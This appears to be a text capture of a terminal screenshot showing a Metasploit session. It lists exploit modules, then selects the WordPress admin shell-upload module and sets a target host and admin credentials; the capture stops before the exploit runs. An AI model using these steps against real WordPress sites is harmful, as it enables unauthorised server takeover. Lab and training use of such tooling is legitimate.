 Terminal
seg 20 de jan  20:26
100 %
root@underground: ~
root@underground: ~
root@underground: ~
73  exploit/unix/webapp/wp_wysija_newsletters_upload  2014-07-01  excellent  Yes  Wordpress MailPoet Newsletters (wysija-newsletters) U
nauthenticated File Upload
74  exploit/windows/browser/adobe_flashplayer_newfunction  2010-06-04  normal  No  Adobe Flash Player "newfunction" Invalid Pointer Use
75  exploit/windows/fileformat/adobe_flashplayer_button  2010-10-28  normal  No  Adobe Flash Player "Button" Remote Code Execution
76  exploit/windows/fileformat/adobe_flashplayer_newfunction  2010-06-04  normal  No  Adobe Flash Player "newfunction" Invalid Pointer Use
77  exploit/windows/fileformat/ms12_005  2012-01-10  excellent  No  MS12-005 Microsoft Office ClickOnce Unsafe Object Pac
kage Handling Vulnerability
78  exploit/windows/fileformat/winrar_name_spoofing  2009-09-28  excellent  No  WinRAR Filename Spoofing
79  exploit/windows/ftp/easyftp_cwd_fixret  2010-02-16  great  Yes  EasyFTP Server CWD Command Stack Buffer Overflow
80  exploit/windows/http/sws_connection_bof  2012-07-20  normal  Yes  Simple Web Server Connection Header Buffer Overflow
81  post/windows/gather/credentials/razer_synapse  normal  No  Windows Gather Razer Synapse Password Extraction
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) >
msf5 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
PASSWORD  yes  The WordPress password to authenticate with
Proxies  no  A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS  yes  The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT  80  yes  The target port (TCP)
SSL  false  no  Negotiate SSL/TLS for outgoing connections
TARGETURI  /  yes  The base path to the wordpress application
USERNAME  yes  The WordPress username to authenticate with
VHOST  no  HTTP server virtual host
Exploit target:
Id  Name
--  ----
0  WordPress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password admin
password => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts vtcsec
rhosts => vtcsec
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username admin